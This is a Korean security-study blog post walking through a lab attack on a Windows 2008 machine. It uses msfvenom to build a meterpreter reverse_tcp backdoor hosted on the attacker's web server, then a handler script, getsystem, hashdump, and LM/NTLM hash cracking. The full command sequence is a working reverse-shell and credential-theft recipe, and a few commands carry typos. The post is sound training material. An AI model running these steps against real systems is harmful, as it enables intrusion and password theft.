| 일 | 월 | 화 | 수 | 목 | 금 | 토 |

|---|---|---|---|---|---|---|

| 1 | 2 | 3 | 4 | 5 | ||

| 6 | 7 | 8 | 9 | 10 | 11 | 12 |

| 13 | 14 | 15 | 16 | 17 | 18 | 19 |

| 20 | 21 | 22 | 23 | 24 | 25 | 26 |

| 27 | 28 | 29 | 30 |

- TEST

- activity

- LifeCycle

- android

- 테스트

- textfield

- binding

- Compose

- intent

- 안드로이드

- Dialog

- Navigation

- ScrollView

- textview

- 계측

- Flutter

- DART

- Button

- CustomScrollView

- scroll

- drift

- appbar

- Coroutines

- data

- livedata

- 앱

- tabbar

- 앱바

- viewmodel

- Kotlin

- Today

- Total

Study Record

[암호] Window LM, NTLM 해시 크랙 - msfconsle 본문

※ LM , NTLM 에 대한 설명 - https://medium.com/@petergombos/lm-ntlm-net-ntlmv2-oh-my-a9b235c58ed4

1. 개요

윈도우 시스템이 공격자가 올려둔 백도어를 다운받아 실행된 상태에서 공격자가 윈도우 시스템에 침투하여 권한 상승을 한 다음 저장된 패스워드 해시값을 가져와 크랙작업을 시도한다.

2. 사용 프로그램

☞ msfconsle CMD 를 이용하여 공격 작업을 실행한다.

- post/windows/gather/hashdump : 패스워드 해시값을 가져올 때 사용하는 모듈이다.

- auxiliary/analyze/crack_windows : 크랙 작업을 할 때 사용하는 모듈이다.

☞ msfvenom CMD 를 이용하여 악성코드(백도어)를 만든다.

https://laustudy.tistory.com/56

3. 작업 절차

① (공격자) 악성코드(백도어)를 만들어 자체 웹 서버에 올린 뒤, 백도어가 실행되기를 기다린다.

② (공격 대상) 공격자의 웹 서버에 접속하여 악성코드를 다운받았다고 가정한다.

③ (공격 대상) 무심코 악성코드를 실행해버렸다. - 세션이 연결된다.

④ (공격자) 대기하던 세션이 연결되면 권한상승 및 패스워드 크랙 작업을 시도한다.

4. 공격 실습

공격자(KaliLinux) : 192.168.10.60

공격 대상(window2008) : 192.168.10.201

[KaliLinux] - 백도어를 만들고 웹 서버에 올린다.

㉮ msfconle 실행을 위한 사전 준비를 한다.

# msfdb init

# systemctl restart postgresql

# systemctl enable postgresql



㉯ 악성코드를 만들고 웹 서버에 올린다.

# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.60 \

-f exe -o /var/www/html/reverse_test.exe

→ 악성코드 파일 이름 : reverse_test.exe

㉰ 웹 서버를 재시작한다.

# systemctl restart apache2



㉱ 공격 대상이 악성코드를 실행하기를 기다린다.

# cd /test

# cat << EOF > reverse_resource.rc

use exploit/multi/handler

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST 192.168.10.60

set ExitSession false

exploit -j -z

EOF

# msfconsole -r /test/reverse_resource.rc

[window2008] - 계정 암호를 취약하게 설정하고 악성코드를 다운받아 실행한다.



㉲ user01, user02 사용자를 취약한 암호를 사용하여 생성한다.

Administrator password = 1

Guest password = 2

soldesk password = 3

user01 password = 4

user02 password = 5



㉳ 공격자의 웹 서버에서 악성코드를 바로 실행한다.

http://192.168.10.60/reverse_test.exe

[KaliLinux] - 패스워드 해시값들을 가져와 크랙 작업을 시도 한다.



㉴ 공격 대상과 연결된 세션을 확인하고 들어가 공격 대상 시스템의 정보를 확인한다.

msf6 > sessions

msf6 > sessions -i 1

meterpreter > sysinfo

meterpreter > getuid



㉵ 권한 상승한 뒤, 패스워드 해시 값들을 확인해본다.

meterpreter > getsystem

meterpreter > getuid

meterpreter > bacckground

msf6 > use post/windows/gater/hashdump

msf6 > set session 1

msf6 > run



㉶ 크랙 작업을 시도한다.

msf6 > use auxiliary/analyze/crack_windows

msf6 > run

크랙 결과 administrator 계정의 패스워드가 1 이라는 것을 알아냈다!



+ 인터넷 사이트를 사용하여 패스워드 크랙을 해볼 수 있다.

크랙 사이트 - https://crackstation.net/

확인한 패스워드 해시값 중 soldesk 의 해시값을 크랙해본다. 아래와 같이 패스워드 값 3 을 잘 얻은 것을 볼 수 있다.

'암호' 카테고리의 다른 글

| [암호] 메시지 인증 코드(MAC) (0) | 2021.12.10 |

|---|---|

| [암호] Window 사용자 암호 크랙 - chntpw CMD (0) | 2021.12.10 |

| [암호] 해시 함수 (0) | 2021.12.09 |

| [암호] 하이브리드 암호 (0) | 2021.12.08 |

| [암호] 공개키 암호 - 기타 (0) | 2021.12.08 |